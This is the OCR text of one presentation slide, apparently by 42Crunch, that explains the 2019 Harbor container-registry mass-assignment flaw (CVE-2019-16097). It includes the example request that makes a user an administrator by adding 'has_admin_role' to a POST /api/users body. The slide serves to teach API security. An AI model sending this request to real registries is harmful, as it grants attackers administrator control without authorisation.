 42C
HARBOUR REGISTRY (SEPT 2019)
https://unit42.paloaltonetworks.com/critical-vulnerability-in-harbor-enables-privilege-escalation-from-zero-to-admin-cve-2019-16097/
The Attack
✓ Privilege escalation: become registry administrator
The Breach
✓ Potentially 1300+ registries with default security settings
Core Issue
✓ Mass Assignment vulnerability allows any normal user to become an admin
POST /api/users
{“username”:”test”,”email”:”test123@gmail.com”,”realname”:”
noname”,”password”:”Password1\u0021″,”comment”:null,
“has_admin_role” = True}
A1
A2
A3
A4
A5
A6
A7
A8
A9
A10
42crunch
21